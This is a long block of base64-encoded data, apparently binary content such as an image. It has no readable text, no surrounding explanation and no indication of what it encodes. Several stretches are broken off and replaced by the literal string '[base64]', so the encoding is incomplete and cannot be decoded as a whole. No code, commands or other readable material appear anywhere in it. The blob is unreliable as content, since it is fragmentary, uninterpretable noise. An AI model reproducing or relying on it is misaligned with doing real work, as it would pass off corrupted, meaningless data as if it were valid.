5pjYIo/eqJGEC21SmJD9jl9tqq1nPk0SItoWBne7TLrCNP4Z3neq5nGLaDSzBhoB67pd1nHL7aNv2NcOhhgWbl7FVUsRDNRbwzPAU9hZa4Qo1XkARJFhhrsi5rsz7rsZaDa1hrcvCHY3hrfGEHbPAgjTkHuz6HAdmGZViGbagHcPjr6jgbp8KH/lGYgzkgAzKwAk5hAq7gitf9g2QYEEYgg0IIhWHg623Ahm3IbGHIBD/4bD+QA9EOhev4JtMGp3Coot/ojXBoB3OAIDoYSMLMix/aBUQohC4QBVPQhHT8A0BAg0sIBWDQWq3RGr+sLsuwF3ZoBuZubud2bmFAF3cpJ1xwF+uGBD3Ibu3ebj3YhFKAbRrtGTm+lR+Khl7oBV1Ib/Veb/X+hE/QBWnQBmmY72KYb21gAx9YAq14ix/gihvwgUIoBMW2AiuQg08II67JB32pkH5xh3EYB3qIcAmnB2kgAyYgAzmwAsTG8Av/BDKABllYa/DONdk5ZGz8gA1euq6ktGIr/qXNsdLSaed7hOcZw11xHWpNVtr33LYaF+Wl1la41OEncqrpmWox9uXKO2iyLVuwAj3K3SeQnGVCZIF9qHIrv3Isz3Itx/J3iIdpyBj/uGsxx+u8NoaPaQdw+A9wCOyz+Y1kKITD3nDEXmyteAEumIVvyKB2uIQ5AA+GwIbIRiPPBu3QlgPSZofTPu3UVu1F96bXzifZBpYfQgQxMwM0MBd8uIVGqLZACARSuKLizprjRu7TCIfnPvXn/hb8aR9cwAX4gR/rjnVZt249yJl8imP50pMfQm/27vX1dm9d0Ab5nm9it4IS+G/9ZuwW8IoW+AFL8AMmUOxoN3AEz4d+/rOu32jwB59wCS+GXCgGcO8FcC+GVViF+p5vchB2bcAnOsg+tgAKxDEJ0NjKxNhVSCIlFwCCcG5Wdl5Ln76kpehkHK/n4Z3HpBAFLvVx3gVyOyxXpzKF4fJh5Mm8eoPUrM5ivGpIsTCCLe94j99yfogHMBfzASn5bTDz0NYFNFfz6mgqLfkGODdsmZd5MrgCTvGBOx8FYMBzmHcFr8GHZnAVNLoEQi90lWcHYXAG5lZ6Rc+aRjftbziYOsMVGpmHP/ACNMj6PEgn91EfDXkE5ljtUO8NCyH1Uj91NXHudGiGtdcN9tGaRc+fWGh1um/1V4f1X1CRjyVpkah6Xvd1/l93708oBmEn9vn2gxLogGPX7xu4gZ4oASsIcDnwgdSZ9lC4GgVf8GzPBweHcG6nh3EPfW/PhW9Hd3UX9myYBzboWZi22ULyyMhct3sHip6FKaprVhmfcRrrZKUeeBYe3mx9T4SfKaXu/R+Px3EFBnMVhicIaGgMTBV8M15KNSMYBOsXAwdQxs8Tg+tXLwfg/kEwAo77zAXg+I8/f/SHh/+4a83e7JJxBUsgBNH+hL9m+es4G3awhAD3gwDv//4/bIBg8uOKKE3sNLFyVSiUvn/42DWrVg0YMFF+Ll6UI0dXu2q3hN261UxYM2cmw6FM6SycSZPm5kWzsGAmzZkM/m7ijDYPURMsdn4GWhlOHNGi+o4iPVpUXNKj/55CjSp1KtWn4iCma5Y1XdZmXr+WDIcr1tKyZsWljBULFypObt3CgnmAwYEDEe7erauXgc5euv4CDiz476fC0rRpk6ZY2qcSFjqU8LHkh48PHXyQkUPmBxMfP6wI/Oyn2tN8VU9HPZovn7tx9F7DpqetGG3aiovlylVsMTnEvrUpY+KiSZMXLjB8ePCAwYIBzp3PNBAdJ4MHH1y4uP4CCJArxLl0CV9n/PifdgChT8/oEntN7t/D19S+vSZR9t3bzz9q/6j8lwDVBwh7A14SX3z5icLfKLOQAkwz+ByFDxpCRKBX/l10WZhhhtThJF1zAwQAgIgjOrCPiSeimOIzRowoogBGwBjjICgOYsSMJ4oRoxEstCjATNA1J0aKQxJZpJEnxrOOkuecg802yxjDyyyiMOKHRp+AA049SoLTTjvs4BNmKIXMYYmZhaFpJplkMMGEHYxUYwYgc8zBCj7/6INPRBNVhFFGcnyyzje23GILoSG1xBJKibZkkjLzbFGTpNQ5Mc88jTxhhh1//KGJUEY5hRRUTZGKWlUNoRaOVlyx2hVYwoillqy40FqrWuGQJeusqLT1Fq+cPLpFXXjhlWGl8wyWrGBoHpbYbVZY8FgHLfxwQwfTUnZDCzfc4ANmVlD2/oMcmZRmqqn6rNZabLDNVttiuO0mTTG9/YaYLi4AURx2yD0g3XNAemgAhwdoxx1333EBXhfklfdTeuoN+B598c1XYH0I6qfgfgX9N0vE8k1s4MX2KchgMOmEqY84gZhhwoYawjwXh8x9uECILQLgwDNHDvkMzqnwHPQ+g4wYQM0eCim00jxzs2STT37zCylUWjmGH/VouaWSX4ZJiiVlWlJYKMSMrUson1jixxxs/lEHKV1wQWcyEOLJjkQUzeKnlYCukw6hhhZ6C6ONrkT4S5RIKqnADFAyDzqNcGEGp39c8mlS5+IpFaqnPkXq5lKJsypYXIFVUq2n85r6WLeu/[base64]/AIIXe/jRSCUEZKo6GGlyjWJKodsAkcZNiwC7msY5ERG5TnVoJUUqlPdR4LpGfe4qe0iGRarTKkZB0BltQx6tK2kosvnrd6WQlu1g4oxpyyZ3uGGCAPvbOd8kCnrOK4YfiHW8JS9DWLG9QAss8b3meEYgPXOADOZDiH9k75FRUMw7vrcs2ixHfbs7Xm/WtTxtX2E785hcBU9rvfjTR3wNs8oD4AZA7AkyYwhh2QPUoED2MWM/H4PPABo4sQfyZBT3pSYopyUcTs4jgfQy0wYzN84NgghAwuIAGGVToQijcEHVq8hwRleiHJkoFzhzAgotiFGgn2pEMaXjRjtYQAD8aAE0G/tBDic5QiExaBz7EIbVRaKIQS/SDOZy4tXZ8IxOW+OInrkgMYxjjp1jcoiUKYdQ5/AFcXAiFGUMoDjWy0U9urMc3QhLHUwjuJIQrnKJQYik91uQmlnLGJgLJKVEQkimKzBwxNafIy0WFHZJ8JF0nWcnUqa6TaunVJU9Hq1+pziSWwh0p7wIiS6lSlZ/QRbMUowsfKGABFqiCHKqwBD9IorIt2Cy3bvCDKlSBMj7QFhNCIcy2FhNdyIxNOcb3rmaS45nQVJ82ACg/ILzgA3P5kDbzZ4B+cfMDuBXnABW2sIaZJz1vSqeAICiydsIHoPUkBXWrOyX2zKI/G4xgPP9Z/jJSgDBl4QCPDOiHoYVaqKE/2uEARMQCI4nBAfKdb0dNxCKcieEZ+t0vivSrovpSVERGe86PNIpSHCbJaQS9Z0xnugwnbqkd68iEUav4CSwCdRlQAmoWzVRUMl2BCVz4QzK+4aWjsIMia2yjHCpB1awAjlDOCMtWtZqSr4J1m2PdRBfMUAdOkQIlhVSZWteK2reiyimd21Nd6doM2nEyr7RineumvJa//ooTkNiyHiBxCk4MtrAJDRFiE7vKxfpGMZ8o3gKWIIkxXLYYkqiEHG4gS9AuYQwasQK3tvUDS+QJtW5V1/fI4drz2Sa22ijH98qhixfE4AVNAMIHPmDK/vsReH/ctM52AkjA49bhgAhU58OaC10DnVqC+7FndVt93UuQgoIby8/F+OndeTZooEe5RBeegIGEoldmHBppSd1bpBrpyEYpSgWMHDAiIxzYviMaKUmbY2Ce8SMe/oDHgeGh0nO0Qx/VuKco/uAHqxEDwkrihhwqXKYLG2MZT9IwUIOapgoP8A+s4IWEIWQ3ivyijX6wRDuCkYzQGeoUtvAK4UpCuEXhOMczGaspzIAGNPzEFC01S1KKbEjtIbkpT0njI4HxjboKw68qrxVKMAm7WvWKy3p4xCPwgAeaW0rM12wvAMps5mWhOXjSeKVkCSGJKoxBXqtYBSHyPIan/leBEFKv87a85Yd2DFPQeNIHodcVPt6ITzHkYHSj/yC/[base64]/mCSrsScHuiBGjggzeHBF+TBF9hczhXWAYCIiPjczxFGYRSD0A2d8SxBLsBZLpBDbuRC00md1I2BJGAW1XGLD/gBOtADOqBDPWDNnRySMX3PayiT+SBavJDd92gDF3wAcVAaBiyH/[base64]/sIAwh9kwjpgA0vhw90AQyH4iSUAwy88iBEJg8JtgimEhFcIw4yVRDJyFUtEnMSNlTDkwTROoy0MxVlgY/6dy1qJijgoQhrAwSb8gv8JICXZysrNDidw0ulwAgMyoAOqgc3hQR64gRe4wT16gQXmzlzcTM8hCwcCBisthhxIlhzkwhJUwfnoBglWgSQYHZ1JwpyNgS3N0hKQwaLNVg3eYJfkwyKNimr1YLssBmKcTy/0Rg++RijATxcUxwdgAHNUm79Mx01UWjUBARfcZDnZncOUGsQ4Fxf23d5dzDyFYav9QjAEAxL9hxgaXn9oEBv2hxuGF4TgQx1wQRMAG3rh/[base64]/[base64]/elDOABDMKxRI2TBEOAADnzBWASncOLCW6hj6oiqO0ICzWmBFiinzSmn/hY8p3TmBQP0oz8CZEAaBgh+ggKUwCrI0rzYBglWwioEq7BWQrE2XQtUwWYRAmMtE/qkz2s00f6hS7p4z/rQQzlIwyrcp/[base64]/gSftClGjAIwtIM1uAP42UKlesSh/M2hgIVn+qkejVUzMMLkWEI1FGqixm04hAndztgtbEIj6G0iJEIgoMEmyJWuvVWRfST/+Wul/uImJIKnruPp4EqvbJKovkXNseoXwKOp1hwSwCo/4ox1/lxhMBYIVoIFWEEulIAcxNZ9rsIYLN2wjmclRGQVqCf0bESz2m6z1GCcpos7dA9s0Ja9aKtucOuinQ9KvgYsiCtxxE9ySMdN7JDbEcz/dMek2QEXNAze9eQD+ROCUIz2RtCqGeWFqhgwAOwoAIIHXWhSuloZroetiSgYetBU4sMmXIIZNIHMoJf+eIji7K8AiEjK/[base64]/YkD4qoYUvomcB7gcEouqUouJESgzV0uAyZnIjzCF2xuBraI55oZ6DaWYlRCCWDWrhpa8B4dec5ZeVaC1Mmu7JZAe95usyJGDY4D7x5TtbJPOTzTbSQaYmCrNhgv/j3Awh+4wH/GD3BhHk0wQKVJbxOQaXgsDIMCQhYCAjvRq/t2r/dyEKtxKByP7y9OjSaM4xurb4fu0x+0b3d5l+PJLzBcQiA8wTWdV8zQTPq1CADTEH/[base64]/gU7qEplls5JLEXuHS4cwwqunCMueHWWjarkugUqnCo87nEDIoEInAAW1KN0MgAfDvI/1iroplli6MINLNEI5sIq2KVDLgEhVMJfEwJl6dl6JmsJEEKzgKAmLxq0HhNrLVrwoLJG2uBrmLK3Gi8swAIUvAC55la/5A/G2gTBgFO+JMwVVO9Oyive/SSEqqEDvZMZyxMxW6iKlZxm2oel6uLAdmgyjMIc9DJtJ+yq0dPjhUkzNMIomMELzIVWpt9MtMjpSZSz6ei14RADi5QK1bORxN6puKXQ7LPTXGLuTYklSEInFoMNboM57BRCJ3RQbYNjYgM3MC0jRNofIPQy/[base64]/gqMdsydwnABIHABg+ad3gnlGtqrxMz29wLevhrzmpYcdRUep/c2wSbDLMzB/nkQd8ImCD2VKBaHwxhPyHMvVPqBiP+OCHX/[base64]/svt/sZrZAO0SjaeZ0Nl7/kns485qA+zl4OdwwZnA1ATxMBLEun+zvJpD9DCiMej82Qv++SpSbPiWfoWDmVR3naTxbQpSA2ol5xv39MsmnB3JZ5+2BPDhtD85u39bjPMSJxz4Hx3Z7cAH9iuOzCH2HqR3DNUtKUPjbeCtfGU1CUh5EKzm4MxDFy0bwMvNEl9U3sy8ALZhIK8ISZGi5Ys/QAvEPgytEOQV4MmSFW6Nzog8Mcm7AffxvtMk3G9G4owgES+i9U8oNEmbAoglEQWO4OJOwOKF7xxQFo4sXgThPEoMHwzEEU6nFzDUnWNH8XEN4EM3KQdNMIvIl6DUETK/[base64]/kmmaYwkQ5cqjiI/CLEp07HTs8DXftCnRkwgMMla3/p5xwALt2xcMyL7RI0cHLMiXH7QPffr0YsqzcBD+mfpBDuiLGXR/kHsHRtTvew8gOwYEHJABMfo7ML137vmHQX/4QRDC/taZkMJzzslHn3B+EeUSP/gg5BOozDGmEEum2QYbbrbZRkUWucEmGWxgTIaXGnkhxpIcuXihhRuC8sEVV0Ih5px0cBPFjyT9kEOOQurgZpZGiktklEQage7KRJ7bxBYubWlNmIq4G/OuBx6oiMFwEgkkkWaceRNOZ5ppRK4YXrgTzzyB4MKMS0bBDRhxxKkmmG9WW44d5vARNBxb0PCTlF9Im6WyWUy7BRdO9OAEFVxwQQVUUD/lhFRO/[base64]/nbEkTMRTTyUoxKoltHFDxNRXNHCbZZJMZnCkyGNlBqNCaXEP65w4YMSerwhk2RCCQWbl5FUkkk5AKmGlEaktNLKRqzMY5Mrnztlk1NsEeaWW8RUemAGzESTQX26dFNOk5tJRK6/[base64]/[base64]/vMFGEgYEBLDiDd+BnRoYARuapMo2uSGFKYARuxMoYlLLCaKs8BU+UClB0icChLqE0j6zMcJValhfY/4AkMgIoQT5OAJELkVrp7gkPvlTyN8BED//[base64]/j7qeQZ+8NM18RgBtrAFpCBJ6x4WxPY/HImkJClpSd8i6B3cyGSF1iGMWZzjEbOwhCgrIY1lnLJvK3quMV7JSl7MUjTau1wm5jAHK8SgBbz00Q/8AExLGAoYphiFkpbUpEAwJ3XNjOYlojnNNZ0OOtc7xX67yZ0ygRN34/yHPt7UGmKiYS7uNOsLPoCBO12hC3+4xGiqKIpAkMIOWLiwFQ0MDFKMQhPEeQ72AKFWhG4CVaEq30NPpQY1aGpV5NMUJwiiUTU85ARCCCkWnoAFH9/qBLiSyEnnYQDR8m8euvhES10KQJUsxQ9BGYOzsppVOeTCpktoLjkU2KxKFGUM/pb4RI7ILGaReBCBW1FJL9jcC1pA1aknhIq+WFgMXZSSzllVyzjUAgszAKEJMQgrA3bLFxfMUzANK3FiIGyHIzomiUt0Y12LUxm85lWvacSZzhD3M34KljXp+HAzDtsMUiT2Fs1onm1yI7NR/KEOlojspDPm118AYznNIVoiZCAgzlanO58F7dPCU8munWdt+3nGstdmhFQIctmp+M9uxcaC314buMLVpNs2UYxtmIIdy+XDJ55LDFRuYxrGIAZ1XzmzUcDCF96whzrU4Q1ljHkOZGACE8hAhjl8ohBMkAMxQmEMYgLjF+tlrxws8V7CjuIxjQhENAORh/uKDjqb/[base64]/[base64]/sVHikGniOETViEX5CGruEwSBDHwdEEOtAUUmGHxJtHoHG/JhOokEGHypIHN0MUTP5EW2qyFpIEPRa/KxOJeUK8LAA0D7oKHdsgA/MIF9kRiGIMwzCBicE/[base64]/vvmEtjh1CrjEhqBviZOJtFg4izOdCzOSjzuv0IuwHJwwITBDFLunRRM9gDBFUrDNL7hGu3gX5ogEJADaIjJ3d4tIylwEhEBV76gVSKKVMZHD/IAD1BBICDBxVxMo8IQDSECDcygDbsupHQMDslOx2QgyOiQ7druJJhsD/lwJezMR7ylBXJBpxJxMG2KgwCuEPyAEPyADmqBGWrBMSlx8Rzv8S5REzvxzUAxFHuBEzmzLyNozqyqHPTFGAwoFNaJLl5xQL4pYVyg0RhjrdgyFx9tFzdtOP7qFzuNODLDoA7KiPjqM6aoipDvNpixOZqvOTYkGvXBNZrvnABqFjSh/gvmwA4ygRu3r1J+JhxNQQjEb0DMcUzcMTzUUZDyA2qQLULkEUHYsZCcrWz+Ax/zkQHqjx8riR/u4R/1D25IYRGuYRGAAR/+gR04MEeUpOBkYRImgRRcQRZc4SKr0iq7gRmYAREyIRR4IRS8iwysIBTW4SRhgxRSshD+gBRCIRA0QXRQdOIugSYDoUXdQJoSYZpgsL8E5Aa/qSd9Uh/yAGAcbHiASMK+0TRQI2aWkAs04YhmATXS69SoUiOrkhI/4VaQYCslagzxwBnKCRUgYXwIwiBWZaNyDA3W0qOegC47Si517AlopSLYLrTwMC9L4hL38s5c4g+7pQQ6oBJu/qrvCtOmDijw7EzyHBMyIVMSJbMbEKEQXkoXKkETEU8zN7MXFOgVXkEa8k4OdIFeYmjOrkLwdIEL5KIu8IJAWPNOEo32hOgwzGBiKkaupAg3q+h6rucXYCN7eDOvKkaviK/[base64]/YAR/lKjmSRORR+jRc3ARaMJRmFwmtTOW2005AQkR30yHLwAAy4CA3a2Z4EoOIxQZBCOFOrgBezA3WbOVkehFCI0IyXzD8wgB7AgER5hIFwMEuDEFrjUolzFS5/[base64]/o2s1a8sJRy1lVsl6bPk9S45IgCogwGy13u/FwC2V5K4o1//NUL4wR8GLB3yc7jOYRr8cxTcRh9iwRSW5GHH7BPUjSJ5gRUmgRYwUhmqkN4mkd68wRLyzQr8rbyuCDd+ITHZy2ZMIXZQlL4kTmUnzgzGlOIaAUYTIREqQgACIJIyomZtduR8UsDCQQh2FiN6Fk/2RMKW59YQTjoZzAyuMWRMA3tGgRrmTSO7gRYE+IcnERm6gFUBoREKAmuz9k1MIRHM0CC+AA9QxxSwIGzRlFbEliG+Lm0ZwgTYlo/wEW6LhVjk9iTorgokh5cuaAkYkU/7zoP41twsARkmtBsg/vMMHKFQD5WIb+kTiIEU/YANHlczNXEkKjUXJGFZ7MUsCBPvcgGSu6AJAuYBStXQ/mIwaE8JFY11cw9jorc0ePdliHY3e/M3eXWKBCoZUYZ5iJXUpJE5N4EUhlcayylDkncUlrd5P3n7iONngqY58qB6rdc7QAt8+wgfrYMB7PCY3daY73JfBURpZst81QMe7kEa/wEf2LdCyCEXNmEavsEcwiFrLeFhS+QkjGEZWMkVWCEUMtIM6uAVumGAF+9Q2eAHmMAKussSsIE2BIuYHth+dwQOHwGaYpK+VlaD86C+nuOD50G34vMGTRiFc/AWTOAiIqBnN/ovAgN5hogL/n4AcrogdoPhejahFCbwh5ugCV6hChX3o7vgCVTFoQjiFk7B4gjiC5AACRIhoK7RirX4BLQ4bBmiDbEADj3qBL4Yoq0mtEzYjKP6jJ8FKCSnAy6oAzxgFfi2MPs28A5IySRUEh9TAARgC/Q4ca+yEGDhXqTBD8hgkCG38fwggkhiFSooRFJxNMthbx+5gSSZkm2UYGznhxKjxBqGESZG0WoTVkFGZFTDwIhJUoTxMTxZOFL5sVNDvYQ1HDr7FhhWGoVBltMBlhfrWLVIsnOZeV0Vdy9D0tzol7N1mMXmHJmZj0b4jhigaUKLt3sbPEJYhANE/KjNO0KrrMNVhFWT/tBoZwGM4F7ZFbrXlR/44R2q27qtGx76AZa3GxtQRP/OQR6CoRH87xwgAQ+Q1RLqWsmoi0ZcQRN8ISPt4A/mO/HEWqyZ4QwmyN8KgSFXhoHNeQCTxEz/BQ0aQRMCgRFWNBBYdsEXGg1gcEvAWIRtp4RvtqJvQQY22mcvwqzi4go+XC4S5gMYgTjT6zng24cltAn45A/+F1ERQQkJQ2JaperC0GrxIIrzYBaG08PQwATCVmxlQAZ+/AJkIG2VOufA+FfcljrGWKqLZagesSjyNE8vyAI6oAoC14Dk4RquQR6+PIHszBJowY41shbKWgA84AwIlY+B2BLUeRm04RCc/gCuHxURDmFJ1BuSc8EPxkDLRKSRyUEeumzPi+EPmuADzKRMCMZUY8Ct1CqxU5e1P1k4iTN6UPs1PiwzKnsXLxtkVBkKiUPVEqU2tlsfbmETTKEZYHkHxQF5UxsQmMCteLnWfBmOgnm2CaQ7FuCYAQS3f42zdFuPhDsj8nFphh20RHhfmTuaudXCc8fUYbka/hEg3QbdHqEQcooUREAT1ucXypi6YIRShJjeGgbWugsU7ltCQeEGfmAOFvW51uGKiMmc2WsUvEALGUHiLKZlZbLBV3biPPihkdsGK5kBnh2FTyHDNbxnE6aj4wJgHN4FACFSJIU0jOMShFhC0cqI/tsq3SmxiAkj6RRjE7SupqXYIKZYFGbuCIMhEIaaqGHeBDrKyBniAnalqZc8Pg/[base64]/+hAUs2k19m73bbaahGnJgFeTBGHLg/gUYwQ2mYRoIsVhCYRsKh1Kqcr7/YA5C9QqcABQi8zHbXQPXQbj8+2UygXP6pjJIQRQMfCYnjgUzWIPZH2aVHAAEIGzMhKIrOgf1IRFMYGczIqMRZnhgDyBcfHjRZdYsUZouXQIEyE43deoeMmMGhEuXLk+A/CCDrJtHj13q2LHD0E6XQI++fFHzJeWXQJpI/QpGs2awRicuXDghI+dOLEKC9tSJZt48AEiTIg3A4IBTo5+iSp1K9VMlP36KfVrSwUKHrx1KhB1TSVq5s/KuqYW2Spc0Yrr8THwYsZaAuwsWCFhQAhSzWrUmkrFEbFk5c+aMLUOHztwrc/UaF5PE/kZO5TFVlujSdrYcuc/kiuXKJU2bNGl/gHx4YMDAA9Z5H3yIEeMHSZJmGDXUzRCQwkuagosSNWoWKZnBgFVb3qy582qmSCFc2JsRI4Wahhs/bir58l+jSDlvBgwYPn3o0eMDRsoUO33i1N+C3ywdsGCzADHh8se38OEABjhccaQEUw07+OCTCAMMNujggwwsEIAASlVoIQABMNWUUw065eGHHzI4wAAZBjDihgcYAGGEI7Y4gIR7LeBgXjTSuOKNDBr1z448pufjj/oksw022JyzzjluyHCNPGZcYEUT0sjDzSW6RGVJIaHwwstBEHUJUR11zMHFFXMw8YALgXUz/[base64]/mYHdsFlR1x4x3m3XDrjNVcNeKJQV/[base64]/snOJRpxikfgIQ9ouITSkJWsYIziCc2ClgyEMi2dmGEU1lPKADjErVysohJt0YZpTJOvEZIwYx1QgAK6sq6wLMEPJptXZ85CDn19Qk/y+1fA9CKwEjgCMH+pxWs+4IPakeET5YAYOCLDGHOUY2TaCNcniEHDkIkMX6cRYbj+cIXXuKZlC+iAC4Bwhdvshje6WQjO0rZAn1UDaEGrBilGkZDenA1p2WljeeZIip81Y2rNOA980sOOqVVDa/oQZDi0ho9mVCMYpLjEFZggErSp7ZJsO1CCHoEjDzloAHWr2+JGyaDBuQhv2npQXl5EIxLdRQDYi5ApWUkjFZEye4/L/iV62LGMIXEjGTkxhTNEAIEYQEMe2yhQJgIhjHRY4kqW+EQmLOEN1X2EC64DExkcMZFu/oUJVsiEMd6Dj3XEqU630ETwhgeIaiQjOM67BPMO9bxFMc9QaKCeGzJ4ocFRinsA9Z4JNHWAT4nKfAIZCENyc4nhJKSa1pxfE4BAqh/wby7dQAauAKgJU9wCEHWAw0vORhyDJOM4yEkWKdDwLAicQAhNEEJPqKUJV/ATAIVDkVFGswo5lEWEpemMCD0D1CVYQIVHVWEHbnDDoGpDhjTU1yqwYoVaeElNeNGLBX5osMA4gjWy+UAHPsAEP2gDHfQgamfMwRh0jGMc6PCM/shqmEURArUYoUiNF704uAUMBAh1kNn6btYQAKrxPwNSminK48egOdIUCOHNHYGTs5JyJxjReZqdpuZRRA4SPeSBmiCrBh9EOhKSmuDCD/[base64]/s7gzVYhYqPYacQmQNqFNOqsOCZFqY5PKh0hQAAC0JLpsy5wQZseRSkm+u0BjHKvXEhCDvjiTDmkPMOzpMsCC1CAbbPcAY/54WNPBE1oPFiJq1iBFqnrBl4ssIWuArEbhgBrWFvgg4Qhka6nKQY5ENNW0Nzrz1G2q2mKkYk/vIA1X9yyX19whZL05hIy46iu0raz7cxEOW90bHPYUzSa/YayebT0L6Tzi81O7RbNiM/W0kMeYATyH/ogrT4QSSfUdsEHXegP2hCLyQJpEh+bSCUqQ9Qg3FoolnhrioNaQzi/TSjJA1ARbWXJAGeX6EXE3cuLWJntGCWu2S2SUY7m/jFrNzwhKEHxgil0yYtlEIlZeFDDBbBLjnTozg0iuMABTrCJWViBYaEI+CvOG5JXfGQi7mUGG7C0jPnqIx/2WQ5+hTELP1RCmn00xS/eKSiFDJie87wnPg2VBwZb6MEQ3p5ATZC+A3wgAhre8Gs6DIgXmKAJa0TdVVPcZvfaag4wRpVu/iCmP6Qqj8XZEimSwfSlM53Hs8DCjy8gAxnoxASaGIWRkXw3WRqgg00mRLywGNQqayMzR62RAkpQCH1V4iz0yMWfebqKD8qhEAO/apZ7brD+QeQVZgrra74imy9LA4v4gqo2PCj30YxGz0AlYTEsUYfVfFGWyR1IbkYS/[base64]/3vReZJAJyTAn7aAPcfIN99UMzuAMv+AHKvMCQBADaEAeCTEogbAojMA88jRy9iQ9JlchKJdylyIOT1A+L5dhm3IAD+AUH8AFgPABB/ACZ5MzjGBeEaEmhsBVLfYRtGAR/n+gfJ8GaYBAdHPwB5mQNK4wCkk3C1tiHH4ie7PAUkBmAkBmBqaDQUeGFCOiaDKyZPPweMXQU5IAaFIWVPSgDTd0AwrAQwtgAZpRGpXAGeggDXPYZI53FQGngBFxBlxlMHQBEd4QcC7AMoMnVg/QAVkxdyFzGIu3CpJQCY4XaECVL9KQCVzgRZZXSx8ABGgwM2kkWddRNAKihbG3WI2lO7ojNE4jYD7oG6+XNCh1EOEBSVijSbmne6rWSECjNcCHSOLASMUnCn/gA9gEhby2Ns6XIKbwIMC1bAaAfhmCfuJIN3kxfnXzSto3jriVPewnShciA79ADNswCyegBRdg/gKyIA+oxw6B4FLT1Qy2UAdN8AkNoyVZ6ArndYSu4k17EgrfkDsJ0g7rkA7VoIHOwA7A4AMucAMygAaaAAQv0AjiYArWITOFYgcJdE+Kgk8KlggvqBQxKIOWYgsZ9gI4mGERAIRB+AJNUHNCAFiTRh0HF0R9100ewQxAVwe61lACQoR/oJSMcIUBonWjoCVWqSWz4AqAQIY/JgOiYDpbhxSwJFzjJhqP92SlQUKcQULlkFb6YgUWcBd+WAjEYAycQQz0gA7aIAmrAGhx2BbGEAp5pzpulkNe8gqhAAuW0AGXyJiNeYkPYAWrkAuVMIfzsniSkJmgSBppOYqHd3h6/sUaq1EjBoABJ5kr1wGLlDWLSlMgpXd6uCg00sF6Pngdv5hHxyGMOmZI9oYPyIiM6rGP5wFrzfAe6IFI9iEddvADVhASdxR62BgM35AOCWIL1GdLwtYayWVboGR9sGRsDhCeDsACLGAE5ikG6DkI6jkIDmBs3QkARrCeYtCeYpmOAFCe5pmf+rmf/Gmec7MA80AJYikG6zkIRoBbEeAKvKAJSHACEJAJ+ngLp+B/OkFdwtAFOBdwvcR0vDAKsHBeRzk73cQGZCAHDjk59XAO54CBF6k7aFACTOACPmAFf2AGFGUGzSAKZ8N5KLk8A3ZPgdIIjeCSaRhKMSmTPfII/[base64]/qAeukxWsAAHnZQO85pScxHIMnRm7fQGuSqXK1Bfa60fXuBFA4wCKmQCs8Qr/sw/q/0Wq/2Wq+DkBQCQKDryQIV4gD2mq/1OTcAe68Ge7DzeqAAAKA9gBRGYK/PoBTjSZ7+ihRd4AqawAg8KSXOMAqL4FIXIALFaQZrIATLYAyFQSSQZBCwYA//EqLeZAh7IgeWwA3bYBjmsKK3t4HOAAQ+MCs/kDBNwAiW0ARdYAqaUB0AZDOt2DzTgwcvmRRHiqQ8Eg55gAHCtoMFVT6sQypX8IQjUQcYygZuVpTd5KUbFWoGoWNiKqZaCGl/ELeThTOoYhKbAgFYp4WuMAvX8iLaglw7hS+i4YlmZVf5MmV/OkN4SDrEUBiH0VaMsZd7KhpNZg4NF5iTqiZpcl6Y/pqYsKCYLuCN5XoDcvCJdTeZHwSqIFR3pUGK+SIuXTCJstEyL/IBhjISnleSuhsco7AzZLq2yFF6cOQMGuhIwDALu2IFdRCFa7QzCKGsnOVqxRkOzrp7pUW9wwlr4ZAOPhIf6yF7+tEmT7hr31ocpNebwkB9tVSuKmJbc2NsMeKwCDu/9yoGScEC9poKFYK/+Kqv6ci/9Eu/CrsAAooUqZC/SfGw9aqwL/AHoyALFzAJ09AMeaA5OcAst8CPk9CTN1sY3PDB3LCypQBRBzc7oLAneeIHDVMMUXQvy4CB+HULMvoCMYp8uQYIpxADTVANmjBN5EVev9EbdnCCJ7hP/kVaN1NLtTuiD6cgAxGASgwAcwORYiDIOqwzUREQAAZwBmV7MLQAdLlGEqGmYzuGUifltqOwEFRoxVcwSTATA3DaBMQxp/[base64]/rHwGbD7a6/[base64]/aW5sqvAS8YycSyjdizBaBBFAwhcEAM4iQFAFgEQEAEmoEBsahTdJ22ppGgGoMd7fBo9tQpUVmWdAbmIwWeNMdiMQQyTWQzyEDJt5cjGAAuCScIQoQyWfMkN/[base64]/pmAKgpRcnVs3uh41EgNH8LgBRhgANG2LePTyuZMfgMjAAxQEf/jH9oR1rrNQDZBCo2ABkBhdT/2Y3AN13EN102QHXU9D0qW14ezU6eLRZIwBrog2FIWV5DbRHzGZ0nUGMbAePIQ6IUN2Z8r2eMVcIme2ZCtGMtADC6wnXnxyZ99L1YkL3hG2qZNLveiC3NwaEO0ZSMSA7FM27UtWZMmCnP0u7GXHLxdkc/BaWot3MKsM3X0aGX6NLeA47Kugcuse9NdKYnkOM1w3VxwA7CylNw9ILMwE72JDxgg3khe7ZCSIvvcn4MQsOjZ7d5e1QBNr4NAseS57f1M7vAsAEbg/u3dbu70+gzs3u3/rd73KrBiea/PYKDwjAc5cALDcA1rcAvicA7XMAw2Vxi95G7rsPAa/g3fkAy8YDoB59NXQpCYvA280DDLUAwt3vGmygdyQAYJwwWVcHeBUBDCoDUZTwY4HQpRkamsEAoxL/OhcAlXONTWLgBKvuT64AymIAR5HSkrwwD0XSF7ESmtbCIRkAJPoHyw5+XHQoxpjAbnNmRnHtdjqDlnDtcYUAc6Q8dxjsdlObh9eXifGNidkZeB3ueGzVZsxRjLIA2TyVZTdhaOnNmJ7rmf6+iIcbmZvAyZUEt6kRclMAaTaUUi9KdPlWceJBUlUyVcgAFDNNWr/mQAuZHqs1wdlNXqtBh7pBfrwDo0yFvrw718xi1ZoNYItFeMv75I1YsexA4k8dEMvzALPF5EVficzV4s2Sjt4MxDOU/UC/AhSfHe/X2vCosU7n78AX2/5lmxADyv+nuf+YngRgCvB8sC4hmey2+v9NkETZAL17AKpoAP6SAP09AEJjALmS05Esnw68AN2MChbJqpyeDw3NAO53AJm8AKHd/iAEFIoJwxYz648EHQSgwuljJpYreMGDEyXb4RC4XRFUaMGScSczVv3oIFAkyeRClA5D+WLV2+hBmTpT594ZzlYWCAwc4PD3wyCCAAwFCiAEySXNChZ4ABTRuYEPLE/[base64]/hcwYNXMn09nHhipUZrsXLkCSLt2TfVFidJ0nZH17NkbieKOFFMGJK8ZA8PBBx+aaJppQZrE0QfCZn6ZBZArfPiBizrsYKQ+Te4DMUQASQmmGnbwEccEpFJisUWU/kji64CintmnRhtvxDHHGlkoKhUdf/[base64]/gLMJFw4ww4xIohpBJtIGuMnsrWVQ00y4xZZl12zYFXNHdFK420/taW+aTTFRdoQRKBxpAjN3J000a3YhZeWJdidJnjheQkfoA5kp6ArrrppLM